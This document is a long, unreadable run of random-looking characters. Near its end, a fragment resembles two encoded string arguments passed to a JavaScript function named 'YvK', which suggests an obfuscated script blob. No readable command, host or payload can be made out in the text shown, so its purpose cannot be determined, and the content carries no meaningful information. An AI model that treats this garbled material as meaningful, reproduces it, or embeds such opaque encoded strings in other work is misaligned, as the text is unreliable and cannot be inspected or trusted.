5K,l.iZ....115dd.El2e.pq1.Ayiob.Iglkvn7&vgnw..l.oy3NxEsuw2cnm!Kg.Alek.gI5s%..qs2.,5.SepoDq6krb.sNp26.k.i."i2o>ebi.b0p5xj.m9oSb.0k.DdotT"M..5m3bk"uCAK\/latd)ufA2t3o6d..0goKvew8rdMvoduxyTf;e.o.Doar8.u9pwfziutr140C6DcK!9o.1j8Cr$.ig.m.rl.a.n.u!g6lt..0j5.vcZp.zzgtsAab1j.7h.E!Z.?rMC?j1n.Eki.4.+g.z.k.hx.89jr6C4"Nuhc0ko.Kp7...Z0ilw.mf.2.+.80iZ.l5cqj..p02.mkuna"p.gv.ogIsAeK-qZ0vllR0A..aAh"xiTsK+k+A.9wFnm\/5b9.n4no.4Eih.ss.qb.\/i39j..8..A m.3.&8f.w82.{.ou\/xj.kk!qwae5s2a5gk"haZ3vdN.z.f.<3pmwq7h.psof6da60.5 Z3..s.5ar\/.nuAuim..5ZdZre.+.Im.MhaN.2K.oTKE..482..v3porm7uutt8..cc Z..dIKok3ph1.sEKo03.\/.d".inm.i.Nd..oE.5mhva6t..ugjoC.9t.s.#sC4p9g8. C..o1As2Aryidur.\/x8ma8r.pd,q mD..Ko"..g!x.>zKD.x9wuxuG90hn.s.a.3gDljg2;\/5vC1c.c.lTC2doaA.w3zEa\/rwm3x+3.fY.dKw..5..j.umc2b8drZkzl7egE0p2iAtN.CidD81txCpc{w.2iACp2Kj.x2 ..t7.sKr".qp{f.es9ZK.lAPaTa.36hj.aq.er33C1.Snot#d.8p4.pZ4D|a5.induA.As KC.mAZ&4..uK"1.1.Zl.{lhs.|o2ej.roh01,il9=oZ.7runDN..6g.\/h.v4aubyb..Dhws.uDsz4.+11t.-..ix0TeZjtEv1ea1E$h6fqb\/.0.Eigi\/mawmxC5w6wD.ptvfAe0.6-Cv46zM7op1vlK.3jAGu eImh\/T0fDVelxl47RApl.AtKl1Ls1g.1.tr6k...zq3Aiwzvas.3g..6Ck1 As1Cw1id0AI...vo.zT2Mw,+8u9orq2n.Aw.._.ME"1Amx.Tdbs05.z..rCv.Ru!."qTbq.9glo.krKKgme2.K.etb6l1oZ1.1xp79.@43.7.sz2xqarEK+3s1c.9..Ea64..zjqbd.ompg.Z.z\\23.03AQ0rMh1t.g cdZil.z3..Ie"+4rc.cKCqATts.!?v3r02mbK.c.vI".4qUks2geTTrCS0p.1ju..mKM.E.tASoKNjfk1dZ6ol9H.3..hsx.b.tau1k. ..o z2au5trt.K.1u8Ni..4Epikab.+zutxkpo.nCZt.qorlK.fzo1cw9m.ibCgg!M8i.klhx4qZo6n0.25.Kz2moe3ZeebnuMy^AAN1ecD<..jI51E.av.hZhmt59Kr6lN9Aknim1Dp1\/4wk9bqt\/AqDlh4.w.DIquin0jpNl4.1S.!..pkag.KV.96.\/8pA0Gin58da"Do6gbw.0Ml\/u..aM1eKA6[qz.rp3w\/.l.A!m-.3srZc.4ql"MaE5nf9Mo,8ek!Ir.7ep,.igdibvkMK2tk2C7.q2piK93Mj1lg5KTa-.ZembAan3..A...50.pFu..v6kI"99E}3eu0e\/v8s.k.kAi8t.dwceA4.Zel.g.95l";aKteffituZM-x1:idoZ v1..ig.R,2hrCSck.US.Dte93N\/o8.9o.ne%.7a"]kKql.h0qmlE\/h.Soq0v+xuAq.uo.o5.n$,".x2Zugyj$ej4.>*Aw2:j1faDe.5au|4.9\/u\/S01Kp3.5KrNo8ga!u9.j.tpsi 6>warsb.wB3(kn,caoo7+"yoxt4Eapwhtn3\/.sd4tau..0.e."CrEAa!lTw31zCxg1aiu7b..zKAx.5jD4..nE.\/r6K-t.al1!qEf8E 6p.t9.jfK53m5-hi.0\/by.l8>\/Zd-diZAK3rp7k.si.2oT12r.aAr0...v5Zm.erlk.10axwCai5geucA9Kg\/rvw[gnz5z5"1.Z4za.1EKzD5...ApZEx.ohIrD5i+3o5C"spIpC1i.nSK.oAl.iAcdA.he04b.oxg0K89!?2C.l3a. !oc.tr2.Eo-yoojag.63o.f,8xoZ9.wkkZkrfp22+AjZ50\/4IpokhutilAsAh.ssc4iark",v6h3u.#9806sA\/.,"9ul31Sun.5.t.9h"uxk"A..1uc.K+h1Ai+6N+bzi.F.goykmon3uKd.nwK..wu0g.0..1Cgbg-9.m,.w.bEADZo\/l..q6oKrT4e0souNeo!a.79KpZ-|AcogaK(\/elww9i,K+.6f1O7q0p9A1\/"]zo..oxodD43xzSebaetuqNAc5l2z0.e+bv.8weqi.?g?9so.ap.CMxc6o p.a\/MAg4r.cg953j-}6.grt..S.3Cgx11WNv7TC9.nAE5c.Z.5y\/0A1mh.AK.66ld\/wju1T1il.glC7g.Klpq1A3.b910pa2a.a.4phhk=zia..pC.Ni8sS.,CxZ7M2.=56krpK.Gj976uSk.qxyr8a2c2AgZmdaeAhw07a17t.rbor.kT4.6sNrX.A1Z0.x.c.366.5a.w+55.p4Z\/lNgbapUpa..TS.LbD6 .Q4ihx5D0ZtqDXrMtkvoi9piZwko[3Ko\/.7.6.h7yS.q8.wr.ks.I15xShv\/0jiK.6d4ivAF0Cma4E.bd.Z%.&o$.AZ0u"Zi.A0!.3av+"i.93fZnKxc1.7ot6 zz0haK.0I49=g24.5..\'Timd92ICw..7712ZZ.q"lrKk3\/H3.8kjZzagr.CZ4aA.vo9K08lv157.arhb8\/Kw.5t2..wpii.9xj1.f036SytSnXaTIaZ8,uKXgai4-x.ZAwAlA5+d1x0*rsZ.7$xiZ34.w.1az3Z8g.D4MSa.Sr.^e"vi3jv4}LN.ZI.+w."c2aKtZo3db".z6n1j\/6f67u4.ae.ip.b1,e0..KwKTuD&Kbu".\/fIAb9zlb.vwu8Kw8.DqZI7 K4fxEg4E\/i."Ku6yp9_wpoakiM3k1zGFv4tKiK.9\/1ip8C..1.u1K .."ev5tK.amdpBjl39c K9oil3p\/?1yuAv-3k49tg.6.,ZbKE3b .1E87Kkt.0rK.z.a.seHlb.9.IA8jrOlsogm3i.8AMZ7C. kaKb..u7N.o3.saAisnw7.3$3G""kMOy.2..i.K0Mr4.u- DKbhxSroE00Kb8t!.l0A8.ggl0.a+kzp+69ucekg9bA\/o.2\/l43\\]1ala39gUm.-Kh90iZ66CBr!CKK8797T95.5A7Zb29idaxnIKi1jk0yttv,z..43oiCKniAt1.94g&w83prA3s0gS.\/hK.6th.Aq.qblZAAAzn4KSiE59r9spZM0.fe.5K.agw.0Z..71c{.7.$g"O.!kM9iy7932bwa dZgiC.3ZK..!3t8e..EuwnKw1..k>7vt1AH1a31KSb.\/ZglKs.a.g.3c.aKhKZ\/ .2mZ.e0k6".-M.jo.s.rq+3c.ZjKEij35.a0 .3qst8gI1t4ao.aqmrbw\/.!Z!p11v48.071.a23dta6Ay...j".Z8gi5vq.Koia 9H06.s..4q4It.AaC,.80.ru".A2!M!A\/g=z"92wxNZ5bXTTa&p3.T0z7.sAikgpZ.y-.1.!@E1f9Sa3M1a8.Mf7..Z03rS6K\/d.tepe9.(973xKaxDaacz.j,.6Nsuwp.iu% .w0A9m.cbec.#."gZeTC.5Ah\\5\/!A...8r0\/wcuml.5. zx.jIc"nz.i.ana..\/.Zrvig\/t. Srtu.ekwwltwvcbnn.t\/Zbwfoy7hhbziZsha0o3.8p1N(3N\/>kE=Iq2A2dlq.ir2I3r*+.S.ga2A.e!d ACbxf27rwgabK6MK,tog1u.6..0!kAj+zCgv0.K.ioqA.px"aqeZD.n9oozAv5u5cectwohd.\/s8,vEzpu-9$- w.vwh.3.euC.e.C..4oC8h..D#a68N2aAs4S1Sv3.0I9024hpZabocnkbvxK33-2sf6b.z;0Kii.7ekk6OrDT.8KCbj8btbAmd..a.v.w.A1CPsbg8g..j.+aneia..ex="kAnHhg3a3i sS"KC.ja".e.\/u-qKA\/bn.32.82.7s3w0.oDw7uAej+iC0Sn5e.jZvlZ78gZej.KegM32ipzad3:Aoeh,se4.eDF.gjt.p.mE\/iAe%n 79N..5j1K70i.vgmA.zi4.VDo.7rqrq!1ldiI8.pizZ\/l..waure3Zmo5t!7ss.<dTgs5Sjn.@b0.oKAZirv3K2.0E9kf4n8A6mZprs=?t\/DA+,l.bv\/21b.xi-elmZ?\'ZyKavb9.7d7w2l..i02CevaeKavpwbaet2o7oA8xotaIlb.3..d6.AAza1n7b8h5nc.leu4Znv\/Ak8gw6K8fa.6.Aa 6yad.x3jAs.wM8.KmgK|Ea1Z3on .B.dap66r2cg69Z.ks5e+..!.xAa!zA.wkTKt.vii.7udva0.iK6!wa"dsAz75,.\/as"A0pbnezA=w1ob04dmf,K1t$Cwa3u7..5ojmr!78i."E"s0jx8Xa9\/kIEAglIZT.lars\/aE"\/..dwyzg..Z8bZbaE.03yanKqATCt0"si3,.+550MNtqIe8bi"5.pKanarE7KqEt.2sa6op4id{g!"zeg.yo.ep3g.eThT8iN.owa1UxSjee8w.0?c,zzj1.jD934Z6-!x.6iatv?AhUsl.cE!5hs.1.K.KjKpZ..japvkSkan3rSd+.oK6u+a.7h.doK;CttKKa9 .+c,ptc..f+KC-D.lc4EgdZlr\'h6pD4fiPiIx.Z3!.#.x0nfyO07.!E7l3wu.5xcsmaca!..8TK.c6C.D. e4al1.17cg.ZoAZZ.K49&4n bRzu!4t93k.pKj.v\/Z*ZTvyCAK#uT?oKd44ZZ,Z.wnb..ZU1soZE.Cj.E.av.S.usbK.u.0..st.cijz1xql.9f!wmeo0b.Iopw\/p!a3K.936.\/54b1je .4t3.gK.I0nt.\/io8u.88.yanMk.1.#mCK6Z6.e315|kop4.."2>8.t..w9.2iDea0..r6nbu..w..8"aq3vuK7j;gb4.k1:Zr5kaisw3iq.1-.1taglh".\/2\/5rt..naag4.(0..a.,.I3sc0+0Z9!St&edlu0.m39za3Kpo6acZrkAndsnZs6.At\/..\/.0.rkZ9Dh>07kA_-s#s|KhlpC+4A.0\/83.sKv73wo8TAlu5wrs61qlr}wiAl\/x..*u!KA030i4. f.q"3M4tKfA\/96-zpsKKru3+xvgyt5MhcAsaW.K...2E\/opaA.ga3.."c...J9i>5xjbIha5CAo21pl.O3db.a68AZmyZta65Kig. uio.q.7a8.IKo5wNg8aaN...MioD.dgrY05gzKcy1ueiA.oItetcb9s1729.v.6.9t"22Z1ru21x".s.24i7buc3d5T.0!=.u\/Iw.3Z7..Yifk.ox4bZr.xu401t1.0_h14nhKt_Z0A2E3kZAo09bg}..l7gma5 N5KZzubo\/6.vAZw. 9E- .AptCpA0tEla5y6jv.uIqo.eiaSK4%uaZ3Tk.oM8..K62N8Ex6;l08Zx7xA1,5nxCKKqr6oZCtAtDz9db6s8o.\/kZ.n4i6l76K5b3*ij..oJ\/7r.8e9.CtZ3Kc.\'!Ewua)dAZg16.!x5>3K3kqb.o!A3mmi5rZ54w73s9wjwIpwu.iahKaZd88uz.6.2.w.teyo1d$ltTs.c\/,n!oK|..4Zt4.pn6 Z.iIx u.fkZ2C9\/7Kbf9g8Ma12v\/w1pfmo85$!Ab.sKz!b\/.v46Ab0e.4KFA0.\/85.2o8p63.yurx7.v..2T..g.!..2rM[m.przubdmn"Ahuxa4om5e" a1ZkAk3n37.-e.1QZ"3T5lg..\/.Karso".c8au.L! 6.rmkZc+ajpk49.t!sKo0.o.f3szK[.4.cd66..7\/.nn\'o035duK8K5h5.3Z.l"1tkR.mp.\/1"jZ..3.6..ti51qpK.$9dUG7w.Qlj.3w5.Zp.I.\/0.2F\/"97.umh79,K5gh6$+.16Keggi8a8Eb\\h.r1P.Fc.blhhz7b"E.51v.Zw1jbk..8&s0sKtSzk0k.s6s\/20seaf..Ak51r!:dg.D2..u8. 92cz9xe1r..0mkK2z3nwyTs<m0S.w.e18ae.i4sKfu5NZ{|&c.uKi64ou.3b.u.M.b6b}30Ns7u7yzus7nz175Kc0wa9cA.aoeo}azxK9 +.AdS.\/k.Z.9u6Zf.!)\'aqK9pl.DA0A M.K4fc,jr+3i....Tb381irg=psD.q3m.2mbx.\'822j..7bKe6E75.qr,e7 fq.AAA1zh2.A+i4 ..8q2cD.7 2.l7wcEw01K(c43.9.rq.3KV2S15w1\/j.oPm..1g.xZL!H10.CE75!ax..qarr3.w..du7D"je3tqpj!khiS"iK.brK3gKufiE1l3It0A .15lZPAu7k.8-Qi.sgj11b13KyuKeKodgr.wET8t{.Z.9E.7rx"32z.mx91lW7.y.3KKNpxeA.rKiKy4p"702xf3!zZ.\'.mrK.Kt!Zqz.uKEu6An19.me}SzlNm.plSSsgKh534!8!mn>a7uwm1AfZ...4o_64Z.KLr8Z4c&.r"6llfgZh9Zb.wxiK3x.t.Zbp.4.S9DKu3K1Kh."67+..eyi2pKL30n.Jhgc0.!379jaa9b1e689.27nEuu8"!8.63Tw1u0lhw.p(M9xMeEe0q\\3.0\/pl36T".apa5o.2\/h.4Awa13MC.ez.fd!nAtl3.49..!EK08!54vN.l158qa..e6yK.z,5jKvp8Ggk.Kwiq3iikM4.rbu8..sA_vz5.g511p*3i6.a1vuAfE5.Axe7I0ZAbZC0t957l.1rdtibM.tZ.1C.St.7azl.8na.Kn75ikuAaaA4l0[4.poj"!Ml83sSk4p.o.. j.6517e.1\/8\'g#?z=.atV.b..MK9.295w3d0lsu.S"OoiZhiut49E.bh0i.)DKq.bl3_.h5 .efi..r.erKZ.i0i8seu0f.eN..7+3IDDwtTTzk5aw1fS1.K.w03d.t2K.ae5 ."CKb..u zlb.riit.Z4ujgc2iycxiizw\/iZo.scA3?.uddatKj.5Il.qZ5d.2.7.Znb6i.tgNKu.3si0.3"q8va1q.8072e88969..%sj2q.z.C8.oq!09.1o:aZ4K v0gluu\/a38ao. dp6D.?o4dt&0.010cZZJ$Kso9hnerz.v.l.sCu13b!bK86S3o6z.fKg .9jMd`hKEv..t[",adwbKV2evimAwjNKy.e7Ty!KKja..8Ax- rZr\/!x."ZK.oeKIKz14ujKbd.!P9bqhZxt01kb.vf4.Co.B5v6h0.xgE .eca.M03\/Eol.@. \/nbl\/$wjAqb;.ObAte0eu>eu9Del%g3-q.ckl.v71a:!\/9e9"b5$cxC.kj79.hz0h9.sectaA4odbs.4fbg513n1Hea...ama05tav78lvw3xyv.emvjS.Neb.Z"q6jv8"A.3m4\/.zAv11.ii7rlZ0cD.pr!<ekZzill3s6z.opdAC.7g n.!31,0fk.7O4s\/1P.kt.d4toKTCzjit\/ecvaUad0;$6I.hS,, vsi4h32.u.E.j9tTiK2a6eKr. 1e i\/5S\/Akl!70Kp.gZNuAK 5q.i.0Kg.5eK.v..4zKckM95.zEaiE3b.i.7maL0iMuSA.,1u ,5ca6b&. -%K3 5d94ld"jkde skpoerZjbt."Ak+\/n9AZtqNw.g$l22Z8heDeskT.1.wqK2d.0.4wKlZ.dxvxlk2b\/53IXnos1_ue%vSxq?s.cZ2S..nfdu.sn"dI.h.K5aju0d!532n6uCInA$xjl\/i4!...Cz9.7t5 !.:z34sod!fo3iwd.K3m67 1r620"6.aAB5CZd_TCz8ANu".wA.2vyfS9m.x\'Koi7Ik3hi3 Ke1uu.ZVl3bp2.98KKaxh6I\/ j1iv6.cAm...E\/7CEp17I;1p8ga,.s.o5.eKlq3A zl\/o DKj5mZu.bTj w8cabarajC.f1.<436Kg43KiqI9.pZF.eAaa5g.alZwTk67.E66k7;"DqZyZ2$Ic8Mik\/9ei gD.M.TK\/%8osnp1"p.lZ.2 bNvl7+j\/.7|.u.rIfq\/.346bceCch3Zx5TsZDDrnKl+u.08e+4ro. .a35e.quA33tCk$wsZCau.m.CS?6l "yTj\/ iacox9.a.5l ;5ilb>7A4i31l4l8tSubb02.a ea3.17r,hKA.Ci"m.ClItg.K8\/Zn,!n]3g"5e.fgum.9FCzr4qlpADv  ....tw 7.16.\/.T..63sCc..kij5.iYor7gq1Z.1.....zn.!.vz3I5 74pZ. 6aiaK..AASbjMhiK.Nn.Zpe.pt.N .k1KK.iAck.eiag.v48yqMatnF.4M5 v\'Sxh.0qs\/cKK7 D.ZwKm\/.!i2.nDwx0ZwspqbtasuuIuk8a4{rt4Kaf.+C0k.o[ =.6y'),YvK('c0..P.luaAA72EZyV.1w"-3FQn8K.AdF1A...8_aZnKewIA5ZtZ4,bF1i-nF.8p.iZRC58?.34heAooFciKLys4zm1aegn7.F0aKCe2\/.0AAat2488+2aZz,t6t.YKaA6CF,.28b%eAi3L08K.ludn84CvKZub7:W8!.kAK."AmFKceeW&83;ecZ5cMS1Qgi6.]!.5.a7Aio.Kana?a.6,sKoy $..A.6>Bo.6s6127Zdt\/tK37K.7A41t4AsFtx.K2r!)74,tCe!Za823bAAsAr0.gSaaK*YZ1\\1wm2u_58b9M6.d!sIhAIl.KK6""d.M28"5.hT3iwL.6G3.5aZAC127dfXag"t0a5  :A64T(e7F.ae7 l!Ze55-5om0Ac66ifteum.tQC%(r.wK\/}5oA8,1H1t+iKFvoi.5ye*.+gO8 7.m1.AV*wuiLj.ycKbw.uaF.K6j51KZti,"a9 74i@wsodbAp14..a"eZ42a2fK9.t4MFseyiKJph1.KdeA6n400Znr@a241..r2jwfl!278haX,rh!r5)06kIA4e.fm273.ayCe+47taH4S"eJ.ag.3.a-.snAkrF.te6d3 +aA65aK!5KurFa"97en"ed.D3a.AW.n as.l1 12A..aa5KnlZ- AMi.!AZ6Sta#en"j4"1.ZrA!4aevats"k9jnu5x3I!nF"0I!oI1.2AEeJ.T_3o-A08uru.gKp"r.,h71 274r.l5A,A3=n7WZ0ptaC".."f2!50nseC7.Fc!Kv7!F6S.sGlCo8g.eu41Ka3zF8.Fl1I4.5a+0477.lea26\\A3a.k)AFs.1..!l6ZZaetA1.0X.AEZ0.;S2ytCda3...po.9KFAa.aeF3 4s.Aw,\/CAA9r9Zv4etger2"F.4KF"!h.urCm7oDcK"8,Nm40gY3AAGFu.m\\1K{.0eeKEvAzKZ7?ZAa1.ua..7.8,.:daai5.!mDhccK<mii6.i.b3lx4,f.iZa!ozb.aKTZes\/jtsf622utiK..i35eao4k7E3mh!,u6KA]!=t4p0c<764k.le8ayaheKbse3el9ZaFhoeka2sd.guaF9.iZnF8b_Ks.F0,.!-.0Djg8.coS d?5s.y7\'s8sKAjr.!eSf5X.F6K1.432ao2:n.e%KKe8wSApj...i,Mh.h KA29!n0.iK"0v\/.aT_aAK.-2A1tv5aCFApA531e(1K..a1r,"E.4KFeul.6z.>tA4.B9.9o:K!M523N"hC,oa3k95?tKg@sp4!a0ia4\/.-m.Z91Na.428.v*o1KerwZa7:g2\/.2sv628s!ta.K6t..X 281nK?pe.!3.re3ez+l"lZsAa3B x0Z.9ZpeZfiA19.K6ZyZti#etA9tnsHbZa0y5Mx+roAhw6A9v72wkxGC0yaa..>.!..aFl1\/lKKu4. I,C4UK3eC8F4\/:.9nArqKFFoKi.F8uHf7Z5.ltH.ee.i!i1i>7s5glA5dT..9Ky.as8..Z!.1va,iKuu5ar2lx..TKa1YQl4oAs5.!au7!iA6owev.s#o82E730.A7ZL4W4\/..Ka.T5.72KZm.Ao<nkK2":}awMiId d!ooK>sl5I10,3ZK 672ss.aFagts2oa2vns0Z.Ma.ss7r.JQC19".9TC(CFEn9FKsa$6w,.53zcDi9iD,6J0exa2x!91a1.NZaZa|d@64".7JA-A"3 nTa7orEK6acmK!.iCZewH"tt9.0yadA7ipdaRN1.kekma5"a,5 4r2a1a-59si1o2_Za2!,Ih42MH.F{K"1l.9."7A9.2y]ei!7aiDZFaKn6dscT4ZcbFo,,c."@56f41y14gtg...1lZ5ZFvAtaa47K1KG3ed31.Z-|.8Cigdp.Ft.}AovK\/5AB84K.fuS9746K1.*s(sK5935oalM8KubiF748FaZpAl. N6 ur"#rgaAfZ72,6aed.8w6\/F.FK05z;.2"a\\ N.5n19.3Mu&7+Za.m6."FAal"h3e3e7A".lAo.auH%.,a6K"e4rt5|Zd782a,SwctM!4S3.19a1Kt`ma.5.hA.t7nml!Yqnzem.vcrZa5uojKKsr6r7"rAA"p]..ZaaZCAyD8.\'F3Fek95aAu;.z79,r8l!A1Ji.3..70if77hAKk02saK0.5p.DZj6","g#5EaAwi7Irarea.db7.2ifAt,k.t.04.eh2>s.w6Dfyg6nAVdag[fF0d7nla:" :as6rrK11 rko.tA0p6.78,B..4oe\/K"I,at!i.r3sqbn99mj21"#a#sS2KKajOe9jiZrZ2W...38yqavn,m4.7e.1g9Z2.!d9.KA6.n.Fw2.a1N8m.48=sFe\/For7!ae4r.Ko2t.pp6nn\/;AaCF.Kerc5ran*Z2A3dc6a85Zh]b*98.!.sN.K16sy3!lk6.2Y.AF"o.x!1.v5KiA.FVH.AV.a1=0g5a asSs0)KlK"8LKl1oed15F.chCan*18,i8eaAvhh(i."W23F34lKkn9IaAdg>2y1_od3.nA6Eil&eM.63C+smK.10tcha."e.ezPKcm.82BZ3no9aph6h"66ac%4Aip.o83.v9AwK"#=4e1n3w5jCowAajuA.n99aZFa31.\/A8.87K3>eZF87%8"a_c6c0c.7A.]nMhcaa 9K.Ar31jv.OK9S4kx..AsobJn7629ujFA.a!.F4!!ao.i_F0cF9 8\/.Zirw89K=.2S39SKcy5+FZ1Fn.d9K@Aa1jR75nnK1CF.Trja"7dQA32". 8v.KvenhI7A!6e,btew90Z6Ga1"1V8t9.Zdl.9.r.FsIm.9at1Z"8 Ka2weqKNb5KZ1ec"sii3Ko3edcAa889,.zs.tsL.AfNAAu.Cbfedc..u+Nlik08paZF0a.m5697enm\/}h.e0o6rl.,42Scu3h. pf.Md0r3.aACz5AIFeI1K7Z14a943.7eeFa.Z1-Ct394e.jal12}Z4oi.4hwn717.8}4..id6.7yc.4sF8gy97[4nimaA7a97kKhcE"2M52Eeh\\clWole"A|.1K649.eFZ76mCdr.nFtA22,NK5"8aF6lhb6.9jaKea.A.c5F?629EAFFon..l6eMetn,3.t[ehAnP16a17d.Fr?Acrl48.aF7o4pKbpKe[1ly7.a3a3sAs0Ay7a.Z"FmpZ4uF*b2IKg-1s"2`K!kc4u>,A,Co7u80r06v683DtjgA5A.iaa6Z5,A1sAFe"eFJ50.-,#577AZw7L5.d3a6z5sgAi5@a=av!5kazM8yZC8hZo7L`90CF.,Cnes2K,8ri..a35..enZvG1m0e3o9c;w..pKn)a2"9^6O.l1g\\15Z,K[MgMFynr0XiuoAZeKS3eC92"kFc.d_b"w3x.ua64+1jK}0b06A04A99a2lsa.x77i23ZKuaiaZ01N0T7s4.0ejZ.67S4K.Pv.uKimK6T6yr9.5.<a+ixd1h6.iZe90t!. &lA.l66ti4d7iZokg9a3\/Frgiua.9FK"....i7A.a15Kke&K.Fa78ACvCFF,0atcAiKB.313wa19z5ru94z2KsrA3\/ri53KZf8C5i1*d.189\/2KF2.ah3wEtAHK"Zm]!FA"x0kb5.e"At.aZ7ty4k.0}8a7vAFzpA1aAsA8ae9 Atu..se5b89F2 6Fa2Re7At2514TA7saZit`FoFaKts.iw!aZ3ka\/!SnoZi5CoFAY5dZ-.ZJ3.sQPX7.e.F7f.2AwiB5+Fp.A"0u7apl4Le5Knf#br3k127.s.oT.S.4et6c415o9e\'zm2t$abo2cl-o\'a"6r7Aa3E9FSrv5af`Aat..eF745!"iFK2q0zAl7 .e.iem2T(.9c65g.k.7on"2NrrSF3.e.A(K.oon8-Ao.Jsna%Z5F7i5Cl7K89)5Ao7FaA942K.K6l9\/weA9F79.76$5iallZ4ia6 iFaZ48iIua5$4m aw3r9.9cF136,nAAowF\\9mKIT.k312al74anwA.eO3Iu}_pg.scy]o!:Z6KhF\/4a35.lAp5AeAC3ch5c711.5lAgZb3.F!Agki4C0zz52!AOaI,d.5eZ.44.vd!sa1.o>.Z.rf21. .180sil1<.6a..0dq.8A.Zro;46t.3t0T2a.ZTAt9A.hVp417-msqR5C7A253l41e4d5lvbaFah.5bZwdA1"Z5I4.U8.m1AZtr963yC4t3Wo"oD+o0arIq61.,9.262V#2s\/d8oe1edt!5101hM7f6iM,oA2s#enSeEv.5rAaa3.Z84sA\'u1AFaiKnZ,1aK487k3eI7D"424t.|6c1Kl.33G7i12Iew3AadFuN7Z7ZG12pAka*09R438n;.32C.o2EAssceresecbFr.a!.1.48a48rAg8AKzKu8492FoysZ1#24,aA,FxU3,eA97n0Z8rF.8Z-KwiaZsN3.ai .c_Ha.eZF<*3n!d1d6it5"0llmZs.1.4rA6lK17eZ.1.4u.gKi.KKF9o_s.Y3At,37" KF4oxM.r"8ot9k7td8.26"9""sR72IlH3OeFnr.a59..A0ni>atKu a2Asamoeg3.6 c}H77Z4.F3ra...sK8 .6yKz52A.oyak2Z,io9ZDKntK.aFzk1aAuFY!ZKZi.2iKi9aZpDta87M53a@i.74:276sA%Z2A.jFAaZt6.7MeZA\\idwM9AZtg4DNAppbgRrsu<.[2-2Hte7ha.a0h8.F9 uI7"ZZ2eo4ZchHFFa.5xF<,Bl5,ln6a7d.a.5+z0;.AniFAp5Z1<Kiw62A56o0A.l.x.Z{2KviDcAA5R3 rA23C-96tn1Dc6as3F1e..nnwxrFKKrSa5.1Kftr.k.53 8lZ.b..hghp.k"h0ZI154r41 5a9ns.2Ag8VC6u9r966ueF2aKKD35dgne.eob7.5PaeKeg7nzr 1.AAA51,i6dn[k0.rj..e3."o.vA86FeiKl6FBi!F4Z4AFJ nZC1aF.a9K!\/cuqil2FacK.zFf."Ct67F7savK34o.iA7a$s9ybZ91e.A4ncZtA\/SF2i2mKa!AIis1.t737h3FRz1..i!s"oA5ZVcor,e5h7Z8F8Fb`1y81a\/e7a2Ss1wKrw.-61!,A.183AO2!F4caOs#5ha,.9sZido1.\'A-Fv3b73l1sHe.asiA4lC6N5hsn M68"Znr9emIsd\/iFO*F-27e.1.94fir4.iihia5Aa8}.uA 2..rk49s!y,o7.tZ1h35nZ6ibb\/ie8n"a7.JF|wkfh.KIl:A.4KraaZoFaaUl3ono>6rAdt\/  Xq.8IFd0 dS.aRoeeZ0FS9|nFu.".F0.enMnw#ipiZxDr sgZ1FeA M@.4IAsnS.4866Z50wo"61.8h.Ka6ar.mnnn,caC`a82o3,.m.u3,P8tt!v0.jaZiCidr=pK2o d23!uSn"e"hin3wo9rtuAZ,0w75.yZ3alhK#[MTa31KK4.3pdye7{Z.ewZvaFatt0(mApfFF"80A6$R4Z2o8ao"Zsb27.@t.aaaauit39a,e,D3TF,KK"8.jFls.kanl4nb.ze"a1A"bH.z+."0zK!KwvelA7vpZ htSaceF03"a3ada"tr.Kg8nws8Fa a7.5n4780aY292t.1C3Ze@1i.rii9FeZ854c7Aaha,A" rauZJ.^FA12,qa33 A1"p33tI3"K2VK,t2Fo6h4A1.A2Fu3cs5n7laF""8lq.fTZasxiys7Z{aiai76b,Z32CAa.F8s1;v.\\4esAe3d2ns9v.b mv..pZh.7ak.,.g 3%l3h818A4u.a17ar.6a6ar2.bzt ZsZ7+pZ=2n2af16!7r!22iAsema4mM5sA.!tsK!FZ.9e".9f-9A7Asio7wA1.83..iI39.w7.aAdp8u8ye4ikw p211 eemqEh5n.Z7x4Zeb5+A6.e8KwitNo0Ks5N.s$t5f.uUk.aOmc3"aAtKoK6gm775i9ea.Fs7KAb1.4k222K].si6Let6A.FC2"p27hded!pA352at3.5dab7D.aAm.8.8_ZZ.tA.K016a7 ..2Dac2\/.ac5AeeAM239]48o2aj4.0t.A6sc1K$Mso. 6Fb.59yt!Ars.K5s9.&8.!y.macr4..a.Te4t2t7u7ts.80Zsk"E19A4A117!1Tnx!16dI6heKo325E!1359HfeaAAZZc4"ea.pIZ56A2.Z:lC1ab.s.s4tCFO0a.aTyxuAe7rlca.116 .n)66s2ewKZ&ZJ8s14l6mZa 7a377"Zs3o1os2..0a!rui...h.d1=._OrAkZ8;.IKbbJmKr.eh.Zpph,Z4Si2ikAApa.op68ECC6K sI,Kac*a6e+@.6EepiaK4c .7.Aa"eZw0FZtoadarFnaFZZ029,.3t}o0u26y.zAaA.a.ok.ecKsqZ1!nQCu2s[34aVA5sapa76F.4bh.\/stZdAme8g0aDa!tr-d9dm@hK.i1o@ $\/ezyZ5S.s3.!.sqhIp.Ssw.eKPanss"iua."eZ11yKFFEs-.vK..2e.sgdTHlUF8t7.4a5A8fD.ar-ls..t+vsl#+t3.wgstjon7ar2Ac"A8!pnaiA"CaCe.31.i8av2asepte6.57446Ft.gh3lAk.aBae7an32!kagarob4c):5iaaeF85A0,.ZlqyKih"pl95tCore64,<[0mleFKkhQGa27nTC.rraTK2-jO.trA.o"y28\/q7+FoAArE,diFcF.th3+.2lF\/clwFdeh.apvA\/".1.8t.s"etob!Ob"MAa"ATcassa=5laSdz+;eeorH,FmsQ),"J.ZZ55Lx+;lr7i1assu.KA2.U7\\-eIs5t8n! o6o.AF#,Am9nru "6Z$pSNKe4auudkgehNN.aaIne..7aa1. nfFi-.uenAa-!"am,.tra|a.}xlo-K0Z5,2s.A!aFF."78h5K0."2aDwF.t."nvnC.KtaxdZsrmKjZ0F19Z.egtb1.CeR7rMlKvha.gn-sAK-73 A*ao4,0v"h1rsesgKrK09Ka9r.8a5.SoZgcao.f7e1c9a!aeChKhASbuKr...o\/m2A-#7,v.ov7=y1l mx3fpd.1AN4Ir2."x.hFmtAaee9FHZn;S8oeaw\/hg.a+K .tk3-t,-oD!j!iZai1haq.RhJ,0.lF6nu3>pzna\/.37A .9t3Z2Z.5!u4.aM1K1u1ZriZtE$m7wyKgN.26u.9t"iltAb.1KKiu-.n^.aA7n8 a96B)8CFjFC|.Me,oFqe.!As%gFaepnep.l8ogufN.eZchAZ.e4..nwr.83Aent3K5Ah\/llZ.8-h-swK121to.5ZqT#pgr"3Ko4A5!hakavYA"x=rFKsv..h$aaga.Kdt3ar]bea.i.g--Aes.tAaX.o3KiuaO29.Amalh-eZ"s"n"ZAy"yC,bAiy 